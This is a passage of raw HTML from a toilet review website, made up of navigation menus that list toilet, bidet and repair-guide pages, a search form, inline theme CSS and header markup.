	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4209"><a href="#">How<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li id="menu-item-4213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li id="menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2990 current_page_item menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li id="menu-item-7110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7110"><a href="#">Glossary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li id="menu-item-7120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li id="menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li id="menu-item-7122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li id="menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>/* custom css - generated by TagDiv Composer */.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://bestflushingtoilet.org/">
                                        <span class="td-logo-text">BestFlushingToilet.org</span>
                                    </a>
                                                                        <span class="td-tagline-text">Expert Advice about Flush Toilets</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
